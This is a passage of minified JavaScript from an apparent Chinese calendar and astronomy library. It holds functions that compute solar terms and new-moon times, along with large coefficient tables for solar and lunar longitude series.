u-=(-3309e-8*i+.10976*Math.cos(.784758+8328.6914246*u+152292e-9*i)+.02224*Math.cos(.1874+7214.0628654*u-21848e-8*i)-.03342*Math.cos(4.669257+628.307585*u))/e,i=u*u,t=o.mLon(u,20)-(4.8950632+628.3319653318*u+5297e-9*i+.0334166*Math.cos(4.669257+628.307585*u)+2061e-7*Math.cos(2.67823+628.307585*u)*u+349e-6*Math.cos(4.6261+1256.61517*u)-20.5/o.SECOND_PER_RAD),e=7771.38-914*Math.sin(.7848+8328.691425*u+1523e-7*i)-179*Math.sin(2.543+15542.7543*u)-160*Math.sin(.1874+7214.0629*u),u+=(n-t)/e,u}static qiHigh(n){let u=o.saLonT2(n)*36525;u=u-o.dtT(u)+o.ONE_THIRD;const e=(u+.5)%1*o.SECOND_PER_DAY;return(e<1200||e>o.SECOND_PER_DAY-1200)&&(u=o.saLonT(n)*36525-o.dtT(u)+o.ONE_THIRD),u}static shuoHigh(n){let u=o.msaLonT2(n)*36525;u=u-o.dtT(u)+o.ONE_THIRD;let e=(u+.5)%1*o.SECOND_PER_DAY;return(e<1800||e>o.SECOND_PER_DAY-1800)&&(u=o.msaLonT(n)*36525-o.dtT(u)+o.ONE_THIRD),u}static qiLow(n){const u=628.3319653318;let e=(n-4.895062166)/u;e-=(53*e*e+334116*Math.cos(4.67+628.307585*e)+2061*Math.cos(2.678+628.3076*e)*e)/u/1e7;const t=4895062166e-2+6283319653318e-3*e+53*e*e+334166*Math.cos(4.669257+628.307585*e)+3489*Math.cos(4.6261+1256.61517*e)+2060.6*Math.cos(2.67823+628.307585*e)*e-994-834*Math.sin(2.1824-33.75705*e);return e-=(t/1e7-n)/628.332+(32*(e+1.8)*(e+1.8)-20)/o.SECOND_PER_DAY/36525,e*36525+o.ONE_THIRD}static shuoLow(n){let u=7771.37714500204,e=(n+1.08472)/u;return e-=(-331e-7*e*e+.10976*Math.cos(.785+8328.6914*e)+.02224*Math.cos(.187+7214.0629*e)-.03342*Math.cos(4.669+628.3076*e))/u+(32*(e+1.8)*(e+1.8)-20)/o.SECOND_PER_DAY/36525,e*36525+o.ONE_THIRD}static calcShuo(n){let u=o.SHUO_KB.length,e=0,t=14,i;n+=N.J2000;let F=o.SHUO_KB[0]-t,E=o.SHUO_KB[u-1]-t,h=2436935;if(n<F||n>=h)e=Math.floor(o.shuoHigh(Math.floor((n+t-2451551)/29.5306)*Math.PI*2)+.5);else if(n>=F&&n<E){for(i=0;i<u&&!(n+t<o.SHUO_KB[i+2]);i+=2);e=o.SHUO_KB[i]+o.SHUO_KB[i+1]*Math.floor((n+t-o.SHUO_KB[i])/o.SHUO_KB[i+1]),e=Math.floor(e+.5),e==1683460&&e++,e-=N.J2000}else if(n>=E&&n<h){e=Math.floor(o.shuoLow(Math.floor((n+t-2451551)/29.5306)*Math.PI*2)+.5);let r=Math.floor((n-E)/29.5306),C=o.SB.substring(r,r+1);C=="1"?e+=1:C=="2"&&(e-=1)}return e}static calcQi(n){let u=o.QI_KB.length,e=0,t=7,i;n+=N.J2000;let F=o.QI_KB[0]-t,E=o.QI_KB[u-1]-t,h=2436935;if(n<F||n>=h)e=Math.floor(o.qiHigh(Math.floor((n+t-2451259)/365.2422*24)*Math.PI/12)+.5);else if(n>=F&&n<E){for(i=0;i<u&&!(n+t<o.QI_KB[i+2]);i+=2);e=o.QI_KB[i]+o.QI_KB[i+1]*Math.floor((n+t-o.QI_KB[i])/o.QI_KB[i+1]),e=Math.floor(e+.5),e==1683460&&e++,e-=N.J2000}else if(n>=E&&n<h){e=Math.floor(o.qiLow(Math.floor((n+t-2451259)/365.2422*24)*Math.PI/12)+.5);let r=Math.floor((n-E)/365.2422*24),C=o.QB.substring(r,r+1);C=="1"?e+=1:C=="2"&&(e-=1)}return e}static qiAccurate(n){const u=o.saLonT(n)*36525;return u-o.dtT(u)+o.ONE_THIRD}static qiAccurate2(n){const u=Math.PI/12,e=Math.floor((n+293)/365.2422*24)*u,t=o.qiAccurate(e);return t-n>5?o.qiAccurate(e-u):t-n<-5?o.qiAccurate(e+u):t}};let X=o;X.PI_2=2*Math.PI;X.ONE_THIRD=1/3;X.SECOND_PER_DAY=86400;X.SECOND_PER_RAD=648e3/Math.PI;X.NUT_B=[2.1824,-33.75705,36e-6,-1720,920,3.5069,1256.66393,11e-6,-132,57,1.3375,16799.4182,-51e-6,-23,10,4.3649,-67.5141,72e-6,21,-9,.04,-628.302,0,-14,0,2.36,8328.691,0,7,0,3.46,1884.966,0,-5,2,5.44,16833.175,0,-4,2,3.69,25128.11,0,-3,0,3.55,628.362,0,2,0];X.DT_AT=[-4e3,108371.7,-13036.8,392,0,-500,17201,-627.82,16.17,-.3413,-150,12200.6,-346.41,5.403,-.1593,150,9113.8,-328.13,-1.647,.0377,500,5707.5,-391.41,.915,.3145,900,2203.4,-283.45,13.034,-.1778,1300,490.1,-57.35,2.085,-.0072,1600,120,-9.81,-1.532,.1403,1700,10.2,-.91,.51,-.037,1800,13.4,-.72,.202,-.0193,1830,7.8,-1.81,.416,-.0247,1860,8.3,-.13,-.406,.0292,1880,-5.4,.32,-.183,.0173,1900,-2.3,2.06,.169,-.0135,1920,21.2,1.69,-.304,.0167,1940,24.2,1.22,-.064,.0031,1960,33.2,.51,.231,-.0109,1980,51,1.29,-.026,.0032,2e3,63.87,.1,0,0,2005,64.7,.21,0,0,2012,66.8,.22,0,0,2018,69,.36,0,0,2028,72.6];X.XL0=[1e10,20,578,920,1100,1124,1136,1148,1217,1226,1229,1229,1229,1229,1937,2363,2618,2633,2660,2666,17534704567,0,0,334165646,4.669256804,6283.075849991,3489428,4.6261024,12566.1517,349706,2.744118,5753.384885,341757,2.828866,3.523118,313590,3.62767,77713.771468,267622,4.418084,7860.419392,234269,6.135162,3930.209696,132429,.742464,11506.76977,127317,2.037097,529.690965,119917,1.109629,1577.343542,99025,5.23268,5884.92685,90186,2.04505,26.29832,85722,3.50849,398.149,77979,1.17883,5223.69392,75314,2.53339,5507.55324,50526,4.58293,18849.22755,49238,4.20507,775.52261,35666,2.91954,.06731,31709,5.84902,11790.62909,28413,1.89869,796.29801,27104,.31489,10977.0788,24281,.34481,5486.77784,20616,4.80647,2544.31442,20539,1.86948,5573.1428,20226,2.45768,6069.77675,15552,.83306,213.2991,13221,3.41118,2942.46342,12618,1.08303,20.7754,11513,.64545,.98032,10285,.636,4694.00295,10190,.97569,15720.83878,10172,4.2668,7.11355,9921,6.2099,2146.1654,9761,.681,155.4204,8580,5.9832,161000.6857,8513,1.2987,6275.9623,8471,3.6708,71430.6956,7964,1.8079,17260.1547,7876,3.037,12036.4607,7465,1.7551,5088.6288,7387,3.5032,3154.6871,7355,4.6793,801.8209,6963,.833,9437.7629,6245,3.9776,8827.3903,6115,1.8184,7084.8968,5696,2.7843,6286.599,5612,4.3869,14143.4952,5558,3.4701,6279.5527,5199,.1891,12139.5535,5161,1.3328,1748.0164,5115,.2831,5856.4777,4900,.4874,1194.447,4104,5.3682,8429.2413,4094,2.3985,19651.0485,3920,6.1683,10447.3878,3677,6.0413,10213.2855,3660,2.5696,1059.3819,3595,1.7088,2352.8662,3557,1.776,6812.7668,3329,.5931,17789.8456,3041,.4429,83996.8473,3005,2.7398,1349.8674,2535,3.1647,4690.4798,2474,.2148,3.5904,2366,.4847,8031.0923,2357,2.0653,3340.6124,2282,5.222,4705.7323,2189,5.5559,553.5694,2142,1.4256,16730.4637,2109,4.1483,951.7184,2030,.3713,283.8593,1992,5.2221,12168.0027,1986,5.7747,6309.3742,1912,3.8222,23581.2582,1889,5.3863,149854.4001,1790,2.2149,13367.9726,1748,4.5605,135.0651,1622,5.9884,11769.8537,1508,4.1957,6256.7775,1442,4.1932,242.7286,1435,3.7236,38.0277,1397,4.4014,6681.2249,1362,1.8893,7632.9433,1250,1.1305,5.5229,1205,2.6223,955.5997,1200,1.0035,632.7837,1129,.1774,4164.312,1083,.3273,103.0928,1052,.9387,11926.2544,1050,5.3591,1592.596,1033,6.1998,6438.4962,1001,6.0291,5746.2713,980,.999,11371.705,980,5.244,27511.468,938,2.624,5760.498,923,.483,522.577,922,4.571,4292.331,905,5.337,6386.169,862,4.165,7058.598,841,3.299,7234.794,836,4.539,25132.303,813,6.112,4732.031,812,6.271,426.598,801,5.821,28.449,787,.996,5643.179,776,2.957,23013.54,769,3.121,7238.676,758,3.974,11499.656,735,4.386,316.392,731,.607,11513.883,719,3.998,74.782,706,.323,263.084,676,5.911,90955.552,663,3.665,17298.182,653,5.791,18073.705,630,4.717,6836.645,615,1.458,233141.314,612,1.075,19804.827,596,3.321,6283.009,596,2.876,6283.143,555,2.452,12352.853,541,5.392,419.485,531,.382,31441.678,519,4.065,6208.294,513,2.361,10973.556,494,5.737,9917.697,450,3.272,11015.106,449,3.653,206.186,447,2.064,7079.374,435,4.423,5216.58,421,1.906,245.832,413,.921,3738.761,402,.84,20.355,387,1.826,11856.219,379,2.344,3.881,374,2.954,3128.389,370,5.031,536.805,365,1.018,16200.773,365,1.083,88860.057,352,5.978,3894.182,352,2.056,244287.6,351,3.713,6290.189,340,1.106,14712.317,339,.978,8635.942,339,3.202,5120.601,333,.837,6496.375,325,3.479,6133.513,316,5.089,21228.392,316,1.328,10873.986,309,3.646,10.637,303,1.802,35371.887,296,3.397,9225.539,288,6.026,154717.61,281,2.585,14314.168,262,3.856,266.607,262,2.579,22483.849,257,1.561,23543.231,255,3.949,1990.745,251,3.744,10575.407,240,1.161,10984.192,238,.106,7.046,236,4.272,6040.347,234,3.577,10969.965,211,3.714,65147.62,210,.754,13521.751,207,4.228,5650.292,202,.814,170.673,201,4.629,6037.244,200,.381,6172.87,199,3.933,6206.81,199,5.197,6262.3,197,1.046,18209.33,195,1.07,5230.807,195,4.869,36.028,194,4.313,6244.943,192,1.229,709.933,192,5.595,6282.096,192,.602,6284.056,189,3.744,23.878,188,1.904,15.252,188,.867,22003.915,182,3.681,15110.466,181,.491,1.484,179,3.222,39302.097,179,1.259,12559.038,62833196674749,0,0,20605886,2.67823456,6283.07584999,430343,2.635127,12566.1517,42526,1.59047,3.52312,11926,5.79557,26.29832,10898,2.96618,1577.34354,9348,2.5921,18849.2275,7212,1.1385,529.691,6777,1.8747,398.149,6733,4.4092,5507.5532,5903,2.888,5223.6939,5598,2.1747,155.4204,4541,.398,796.298,3637,.4662,775.5226,2896,2.6471,7.1135,2084,5.3414,.9803,1910,1.8463,5486.7778,1851,4.9686,213.2991,1729,2.9912,6275.9623,1623,.0322,2544.3144,1583,1.4305,2146.1654,1462,1.2053,10977.0788,1246,2.8343,1748.0164,1188,3.258,5088.6288,1181,5.2738,1194.447,1151,2.075,4694.003,1064,.7661,553.5694,997,1.303,6286.599,972,4.239,1349.867,945,2.7,242.729,858,5.645,951.718,758,5.301,2352.866,639,2.65,9437.763,610,4.666,4690.48,583,1.766,1059.382,531,.909,3154.687,522,5.661,71430.696,520,1.854,801.821,504,1.425,6438.496,433,.241,6812.767,426,.774,10447.388,413,5.24,7084.897,374,2.001,8031.092,356,2.429,14143.495,350,4.8,6279.553,337,.888,12036.461,337,3.862,1592.596,325,3.4,7632.943,322,.616,8429.241,318,3.188,4705.732,297,6.07,4292.331,295,1.431,5746.271,290,2.325,20.355,275,.935,5760.498,270,4.804,7234.794,253,6.223,6836.645,228,5.003,17789.846,225,5.672,11499.656,215,5.202,11513.883,208,3.955,10213.286,208,2.268,522.577,206,2.224,5856.478,206,2.55,25132.303,203,.91,6256.778,189,.532,3340.612,188,4.735,83996.847,179,1.474,4164.312,178,3.025,5.523,177,3.026,5753.385,159,4.637,3.286,157,6.124,5216.58,155,3.077,6681.225,154,4.2,13367.973,143,1.191,3894.182,138,3.093,135.065,136,4.245,426.598,134,5.765,6040.347,128,3.085,5643.179,127,2.092,6290.189,125,3.077,11926.254,125,3.445,536.805,114,3.244,12168.003,112,2.318,16730.464,111,3.901,11506.77,111,5.32,23.878,105,3.75,7860.419,103,2.447,1990.745,96,.82,3.88,96,4.08,6127.66,91,5.42,206.19,91,.42,7079.37,88,5.17,11790.63,81,.34,9917.7,80,3.89,10973.56,78,2.4,1589.07,78,2.58,11371.7,77,3.98,955.6,77,3.36,36.03,76,1.3,103.09,75,5.18,10969.97,75,4.96,6496.37,73,5.21,38.03,72,2.65,6309.37,70,5.61,3738.76,69,2.6,3496.03,69,.39,15.25,69,2.78,20.78,65,1.13,7058.6,64,4.28,28.45,61,5.63,10984.19,60,.73,419.48,60,5.28,10575.41,58,5.55,17298.18,58,3.19,4732.03,5291887,0,0,871984,1.072097,6283.07585,30913,.86729,12566.1517,2734,.053,3.5231,1633,5.1883,26.2983,1575,3.6846,155.4204,954,.757,18849.228,894,2.057,77713.771,695,.827,775.523,506,4.663,1577.344,406,1.031,7.114,381,3.441,5573.143,346,5.141,796.298,317,6.053,5507.553,302,1.192,242.729,289,6.117,529.691,271,.306,398.149,254,2.28,553.569,237,4.381,5223.694,208,3.754,.98,168,.902,951.718,153,5.759,1349.867,145,4.364,1748.016,134,3.721,1194.447,125,2.948,6438.496,122,2.973,2146.165,110,1.271,161000.686,104,.604,3154.687,100,5.986,6286.599,92,4.8,5088.63,89,5.23,7084.9,83,3.31,213.3,76,3.42,5486.78,71,6.19,4690.48,68,3.43,4694,65,1.6,2544.31,64,1.98,801.82,61,2.48,10977.08,50,1.44,6836.65,49,2.34,1592.6,46,1.31,4292.33,46,3.81,149854.4,43,.04,7234.79,40,4.94,7632.94,39,1.57,71430.7,38,3.17,6309.37,35,.99,6040.35,35,.67,1059.38,31,3.18,2352.87,31,3.55,8031.09,30,1.92,10447.39,30,2.52,6127.66,28,4.42,9437.76,28,2.71,3894.18,27,.67,25132.3,26,5.27,6812.77,25,.55,6279.55,23,1.38,4705.73,22,.64,6256.78,20,6.07,640.88,28923,5.84384,6283.07585,3496,0,0,1682,5.4877,12566.1517,296,5.196,155.42,129,4.722,3.523,71,5.3,18849.23,64,5.97,242.73,40,3.79,553.57,11408,3.14159,0,772,4.134,6283.076,77,3.84,12566.15,42,.42,155.42,88,3.14,0,17,2.77,6283.08,5,2.01,155.42,3,2.21,12566.15,27962,3.1987,84334.66158,10164,5.42249,5507.55324,8045,3.8801,5223.6939,4381,3.7044,2352.8662,3193,4.0003,1577.3435,2272,3.9847,1047.7473,1814,4.9837,6283.0758,1639,3.5646,5856.4777,1444,3.7028,9437.7629,1430,3.4112,10213.2855,1125,4.8282,14143.4952,1090,2.0857,6812.7668,1037,4.0566,71092.8814,971,3.473,4694.003,915,1.142,6620.89,878,4.44,5753.385,837,4.993,7084.897,770,5.554,167621.576,719,3.602,529.691,692,4.326,6275.962,558,4.41,7860.419,529,2.484,4705.732,521,6.25,18073.705,903,3.897,5507.553,618,1.73,5223.694,380,5.244,2352.866,166,1.627,84334.662,10001398880,0,0,167069963,3.098463508,6283.075849991,1395602,3.0552461,12566.1517,308372,5.198467,77713.771468,162846,1.173877,5753.384885,157557,2.846852,7860.419392,92480,5.45292,11506.76977,54244,4.56409,3930.2097,47211,3.661,5884.92685,34598,.96369,5507.55324,32878,5.89984,5223.69392,30678,.29867,5573.1428,24319,4.2735,11790.62909,21183,5.84715,1577.34354,18575,5.02194,10977.0788,17484,3.01194,18849.22755,10984,5.05511,5486.77784,9832,.8868,6069.7768,8650,5.6896,15720.8388,8583,1.2708,161000.6857,6490,.2725,17260.1547,6292,.9218,529.691,5706,2.0137,83996.8473,5574,5.2416,71430.6956,4938,3.245,2544.3144,4696,2.5781,775.5226,4466,5.5372,9437.7629,4252,6.0111,6275.9623,3897,5.3607,4694.003,3825,2.3926,8827.3903,3749,.8295,19651.0485,3696,4.9011,12139.5535,3566,1.6747,12036.4607,3454,1.8427,2942.4634,3319,.2437,7084.8968,3192,.1837,5088.6288,3185,1.7778,398.149,2846,1.2134,6286.599,2779,1.8993,6279.5527,2628,4.589,10447.3878,2460,3.7866,8429.2413,2393,4.996,5856.4777,2359,.2687,796.298,2329,2.8078,14143.4952,2210,1.95,3154.6871,2035,4.6527,2146.1654,1951,5.3823,2352.8662,1883,.6731,149854.4001,1833,2.2535,23581.2582,1796,.1987,6812.7668,1731,6.152,16730.4637,1717,4.4332,10213.2855,1619,5.2316,17789.8456,1381,5.1896,8031.0923,1364,3.6852,4705.7323,1314,.6529,13367.9726,1041,4.3329,11769.8537,1017,1.5939,4690.4798,998,4.201,6309.374,966,3.676,27511.468,874,6.064,1748.016,779,3.674,12168.003,771,.312,7632.943,756,2.626,6256.778,746,5.648,11926.254,693,2.924,6681.225,680,1.423,23013.54,674,.563,3340.612,663,5.661,11371.705,659,3.136,801.821,648,2.65,19804.827,615,3.029,233141.314,612,5.134,1194.447,563,4.341,90955.552,552,2.091,17298.182,534,5.1,31441.678,531,2.407,11499.656,523,4.624,6438.496,513,5.324,11513.883,477,.256,11856.219,461,1.722,7234.794,458,3.766,6386.169,458,4.466,5746.271,423,1.055,5760.498,422,1.557,7238.676,415,2.599,7058.598,401,3.03,1059.382,397,1.201,1349.867,379,4.907,4164.312,360,5.707,5643.179,352,3.626,244287.6,348,.761,10973.556,342,3.001,4292.331,336,4.546,4732.031,334,3.138,6836.645,324,4.164,9917.697,316,1.691,11015.106,307,.238,35371.887,298,1.306,6283.143,298,1.75,6283.009,293,5.738,16200.773,286,5.928,14712.317,281,3.515,21228.392,280,5.663,8635.942,277,.513,26.298,268,4.207,18073.705,266,.9,12352.853,260,2.962,25132.303,255,2.477,6208.294,242,2.8,709.933,231,1.054,22483.849,229,1.07,14314.168,216,1.314,154717.61,215,6.038,10873.986,200,.561,7079.374,198,2.614,951.718,197,4.369,167283.762,186,2.861,5216.58,183,1.66,39302.097,183,5.912,3738.761,175,2.145,6290.189,173,2.168,10575.407,171,3.702,1592.596,171,1.343,3128.389,164,5.55,6496.375,164,5.856,10984.192,161,1.998,10969.965,161,1.909,6133.513,157,4.955,25158.602,154,6.216,23543.231,153,5.357,13521.751,150,5.77,18209.33,150,5.439,155.42,139,1.778,9225.539,139,1.626,5120.601,128,2.46,13916.019,123,.717,143571.324,122,2.654,88860.057,121,4.414,3894.182,121,1.192,3.523,120,4.03,553.569,119,1.513,17654.781,117,3.117,14945.316,113,2.698,6040.347,110,3.085,43232.307,109,.998,955.6,108,2.939,17256.632,107,5.285,65147.62,103,.139,11712.955,103,5.85,213.299,102,3.046,6037.244,101,2.842,8662.24,100,3.626,6262.3,98,2.36,6206.81,98,5.11,6172.87,98,2,15110.47,97,2.67,5650.29,97,2.75,6244.94,96,4.02,6282.1,96,5.31,6284.06,92,.1,29088.81,85,3.26,20426.57,84,2.6,28766.92,81,3.58,10177.26,80,5.81,5230.81,78,2.53,16496.36,77,4.06,6127.66,73,.04,5481.25,72,5.96,12559.04,72,5.92,4136.91,71,5.49,22003.91,70,3.41,7.11,69,.62,11403.68,69,3.9,1589.07,69,1.96,12416.59,69,4.51,426.6,67,1.61,11087.29,66,4.5,47162.52,66,5.08,283.86,66,4.32,16858.48,65,1.04,6062.66,64,1.59,18319.54,63,5.7,45892.73,63,4.6,66567.49,63,3.82,13517.87,62,2.62,11190.38,61,1.54,33019.02,60,5.58,10344.3,60,5.38,316428.23,60,5.78,632.78,59,6.12,9623.69,57,.16,17267.27,57,3.86,6076.89,57,1.98,7668.64,56,4.78,20199.09,55,4.56,18875.53,55,3.51,17253.04,54,3.07,226858.24,54,4.83,18422.63,53,5.02,12132.44,52,3.63,5333.9,52,.97,155427.54,51,3.36,20597.24,50,.99,11609.86,50,2.21,1990.75,48,1.62,12146.67,48,1.17,12569.67,47,4.62,5436.99,47,1.81,12562.63,47,.59,21954.16,47,.76,7342.46,46,.27,4590.91,46,3.77,156137.48,45,5.66,10454.5,44,5.84,3496.03,43,.24,17996.03,41,5.93,51092.73,41,4.21,12592.45,40,5.14,1551.05,40,5.28,15671.08,39,3.69,18052.93,39,4.94,24356.78,38,2.72,11933.37,38,5.23,7477.52,38,4.99,9779.11,37,3.7,9388.01,37,4.44,4535.06,36,2.16,28237.23,36,2.54,242.73,36,.22,5429.88,35,6.15,19800.95,35,2.92,36949.23,34,5.63,2379.16,34,5.73,16460.33,34,5.11,5849.36,33,6.19,6268.85,10301861,1.1074897,6283.07584999,172124,1.064423,12566.1517,70222,3.14159,0,3235,1.0217,18849.2275,3080,2.8435,5507.5532,2497,1.3191,5223.6939,1849,1.4243,1577.3435,1008,5.9138,10977.0788,865,1.42,6275.962,863,.271,5486.778,507,1.686,5088.629,499,6.014,6286.599,467,5.987,529.691,440,.518,4694.003,410,1.084,9437.763,387,4.75,2544.314,375,5.071,796.298,352,.023,83996.847,344,.949,71430.696,341,5.412,775.523,322,6.156,2146.165,286,5.484,10447.388,284,3.42,2352.866,255,6.132,6438.496,252,.243,398.149,243,3.092,4690.48,225,3.689,7084.897,220,4.952,6812.767,219,.42,8031.092,209,1.282,1748.016,193,5.314,8429.241,185,1.82,7632.943,175,3.229,6279.553,173,1.537,4705.732,158,4.097,11499.656,158,5.539,3154.687,150,3.633,11513.883,148,3.222,7234.794,147,3.653,1194.447,144,.817,14143.495,135,6.151,5746.271,134,4.644,6836.645,128,2.693,1349.867,123,5.65,5760.498,118,2.577,13367.973,113,3.357,17789.846,110,4.497,4292.331,108,5.828,12036.461,102,5.621,6256.778,99,1.14,1059.38,98,.66,5856.48,93,2.32,10213.29,92,.77,16730.46,88,1.5,11926.25,86,1.42,5753.38,85,.66,155.42,81,1.64,6681.22,80,4.11,951.72,66,4.55,5216.58,65,.98,25132.3,64,4.19,6040.35,64,.52,6290.19,63,1.51,5643.18,59,6.18,4164.31,57,2.3,10973.56,55,2.32,11506.77,55,2.2,1592.6,55,5.27,3340.61,54,5.54,553.57,53,5.04,9917.7,53,.92,11371.7,52,3.98,17298.18,52,3.6,10969.97,49,5.91,3894.18,49,2.51,6127.66,48,1.67,12168,46,.31,801.82,42,3.7,10575.41,42,4.05,10984.19,40,2.17,7860.42,40,4.17,26.3,38,5.82,7058.6,37,3.39,6496.37,36,1.08,6309.37,36,5.34,7079.37,34,3.62,11790.63,32,.32,16200.77,31,4.24,3738.76,29,4.55,11856.22,29,1.26,8635.94,27,3.45,5884.93,26,5.08,10177.26,26,5.38,21228.39,24,2.26,11712.96,24,1.05,242.73,24,5.59,6069.78,23,3.63,6284.06,23,1.64,4732.03,22,3.46,213.3,21,1.05,3496.03,21,3.92,13916.02,21,4.01,5230.81,20,5.16,12352.85,20,.69,1990.75,19,2.73,6062.66,19,5.01,11015.11,18,6.04,6283.01,18,2.85,7238.68,18,5.6,6283.14,18,5.16,17253.04,18,2.54,14314.17,17,1.58,7.11,17,.98,3930.21,17,4.75,17267.27,16,2.19,6076.89,16,2.19,18073.7,16,6.12,3.52,16,4.61,9623.69,16,3.4,16496.36,15,.19,9779.11,15,5.3,13517.87,15,4.26,3128.39,15,.81,709.93,14,.5,25158.6,14,4.38,4136.91,13,.98,65147.62,13,3.31,154717.61,13,2.11,1589.07,13,1.92,22483.85,12,6.03,9225.54,12,1.53,12559.04,12,5.82,6282.1,12,5.61,5642.2,12,2.38,167283.76,12,.39,12132.44,12,3.98,4686.89,12,5.81,12569.67,12,.56,5849.36,11,.45,6172.87,11,5.8,16858.48,11,6.22,12146.67,11,2.27,5429.88,435939,5.784551,6283.07585,12363,5.57935,12566.1517,1234,3.1416,0,879,3.628,77713.771,569,1.87,5573.143,330,5.47,18849.228,147,4.48,5507.553,110,2.842,161000.686,101,2.815,5223.694,85,3.11,1577.34,65,5.47,775.52,61,1.38,6438.5,50,4.42,6286.6,47,3.66,7084.9,46,5.39,149854.4,42,.9,10977.08,40,3.2,5088.63,35,1.81,5486.78,32,5.35,3154.69,30,3.52,796.3,29,4.62,4690.48,28,1.84,4694,27,3.14,71430.7,27,6.17,6836.65,26,1.42,2146.17,25,2.81,1748.02,24,2.18,155.42,23,4.76,7234.79,21,3.38,7632.94,21,.22,4705.73,20,4.22,1349.87,20,2.01,1194.45,20,4.58,529.69,19,1.59,6309.37,18,5.7,6040.35,18,6.03,4292.33,17,2.9,9437.76,17,2,8031.09,17,5.78,83996.85,16,.05,2544.31,15,.95,6127.66,14,.36,10447.39,14,1.48,2352.87,13,.77,553.57,13,5.48,951.72,13,5.27,6279.55,13,3.76,6812.77,11,5.41,6256.78,10,.68,1592.6,10,4.95,398.15,10,1.15,3894.18,10,5.2,244287.6,10,1.94,11856.22,9,5.39,25132.3,8,6.18,1059.38,8,.69,8429.24,8,5.85,242.73,7,5.26,14143.5,7,.52,801.82,6,2.24,8635.94,6,4,13367.97,6,2.77,90955.55,6,5.17,7058.6,5,1.46,233141.31,5,4.13,7860.42,5,3.91,26.3,5,3.89,12036.46,5,5.58,6290.19,5,5.54,1990.75,5,.83,11506.77,5,6.22,6681.22,4,5.26,10575.41,4,1.91,7477.52,4,.43,10213.29,4,1.09,709.93,4,5.09,11015.11,4,4.22,88860.06,4,3.57,7079.37,4,1.98,6284.06,4,3.93,10973.56,4,6.18,9917.7,4,.36,10177.26,4,2.75,3738.76,4,3.33,5643.18,4,5.36,25158.6,14459,4.27319,6283.07585,673,3.917,12566.152,77,0,0,25,3.73,18849.23,4,2.8,6286.6,386,2.564,6283.076,31,2.27,12566.15,5,3.44,5573.14,2,2.05,18849.23,1,2.06,77713.77,1,4.41,161000.69,1,3.82,149854.4,1,4.08,6127.66,1,5.26,6438.5,9,1.22,6283.08,1,.66,12566.15];X.XL1=[[22639.586,.78475822,8328.691424623,1.5229241,25.0719,-.123598,4586.438,.1873974,7214.06286536,-2.184756,-18.86,.0828,2369.914,2.542952,15542.75428998,-.661832,6.212,-.0408,769.026,3.140313,16657.38284925,3.04585,50.144,-.2472,666.418,1.527671,628.30195521,-.02664,.062,-.0054,411.596,4.826607,16866.932315,-1.28012,-1.07,-.0059,211.656,4.115028,-1114.6285593,-3.70768,-43.93,.2064,205.436,.230523,6585.7609101,-2.15812,-18.92,.0882,191.956,4.898507,23871.4457146,.86109,31.28,-.164,164.729,2.586078,14914.4523348,-.6352,6.15,-.035,147.321,5.4553,-7700.3894694,-1.5496,-25.01,.118,124.988,.48608,7771.377145,-.3309,3.11,-.02,109.38,3.88323,8956.9933798,1.4963,25.13,-.129,55.177,5.57033,-1324.178025,.6183,7.3,-.035,45.1,.89898,25195.62374,.2428,24,-.129,39.533,3.81213,-8538.24089,2.803,26.1,-.118,38.43,4.30115,22756.817155,-2.8466,-12.6,.042,36.124,5.49587,24986.074274,4.5688,75.2,-.371,30.773,1.94559,14428.125731,-4.3695,-37.7,.166,28.397,3.28586,7842.364821,-2.2114,-18.8,.077,24.358,5.64142,16171.056245,-.6885,6.3,-.046,18.585,4.41371,-557.31428,-1.8538,-22,.1,17.954,3.58454,8399.6791,-.3576,3.2,-.03,14.53,4.9416,23243.143759,.888,31.2,-.16,14.38,.9709,32200.137139,2.384,56.4,-.29,14.251,5.7641,-2.3012,1.523,25.1,-.12,13.899,.3735,31085.50858,-1.324,12.4,-.08,13.194,1.7595,-9443.319984,-5.231,-69,.33,9.679,3.0997,-16029.080894,-3.072,-50.1,.24,9.366,.3016,24080.99518,-3.465,-19.9,.08,8.606,4.1582,-1742.930514,-3.681,-44,.21,8.453,2.8416,16100.06857,1.192,28.2,-.14,8.05,2.6292,14286.15038,-.609,6.1,-.03,7.63,6.2388,17285.684804,3.019,50.2,-.25,7.447,1.4845,1256.60391,-.053,.1,-.01,7.371,.2736,5957.458955,-2.131,-19,.09,7.063,5.6715,33.757047,-.308,-3.6,.02,6.383,4.7843,7004.5134,2.141,32.4,-.16,5.742,2.6572,32409.686605,-1.942,5,-.05,4.374,4.3443,22128.5152,-2.82,-13,.05,3.998,3.2545,33524.31516,1.766,49,-.25,3.21,2.2443,14985.44001,-2.516,-16,.06,2.915,1.7138,24499.74767,.834,31,-.17,2.732,1.9887,13799.82378,-4.343,-38,.17,2.568,5.4122,-7072.08751,-1.576,-25,.11,2.521,3.2427,8470.66678,-2.238,-19,.07,2.489,4.0719,-486.3266,-3.734,-44,.2,2.146,5.6135,-1952.47998,.645,7,-.03,1.978,2.7291,39414.2,.199,37,-.21,1.934,1.5682,33314.7657,6.092,100,-.5,1.871,.4166,30457.20662,-1.297,12,-.1,1.753,2.0582,-8886.0057,-3.38,-47,.2,1.437,2.386,-695.87607,.59,7,0,1.373,3.026,-209.54947,4.33,51,-.2,1.262,5.94,16728.37052,1.17,28,-.1,1.224,6.172,6656.74859,-4.04,-41,.2,1.187,5.873,6099.43431,-5.89,-63,.3,1.177,1.014,31571.83518,2.41,56,-.3,1.162,3.84,9585.29534,1.47,25,-.1,1.143,5.639,8364.73984,-2.18,-19,.1,1.078,1.229,70.98768,-1.88,-22,.1,1.059,3.326,40528.82856,3.91,81,-.4,.99,5.013,40738.37803,-.42,30,-.2,.948,5.687,-17772.01141,-6.75,-94,.5,.876,.298,-.35232,0,0,0,.822,2.994,393.02097,0,0,0,.788,1.836,8326.39022,3.05,50,-.2,.752,4.985,22614.8418,.91,31,-.2,.74,2.875,8330.99262,0,0,0,.669,.744,-24357.77232,-4.6,-75,.4,.644,1.314,8393.12577,-2.18,-19,.1,.639,5.888,575.33849,0,0,0,.635,1.116,23385.11911,-2.87,-13,0,.584,5.197,24428.75999,2.71,53,-.3,.583,3.513,-9095.55517,.95,4,0,.572,6.059,29970.88002,-5.03,-32,.1,.565,2.96,.32863,1.52,25,-.1,.561,4.001,-17981.56087,-2.43,-43,.2,.557,.529,7143.07519,-.3,3,0,.546,2.311,25614.37623,4.54,75,-.4,.536,4.229,15752.30376,-4.99,-45,.2,.493,3.316,-8294.9344,-1.83,-29,.1,.491,1.744,8362.4485,1.21,21,-.1,.478,1.803,-10071.6219,-5.2,-69,.3,.454,.857,15333.2048,3.66,57,-.3,.445,2.071,8311.7707,-2.18,-19,.1,.4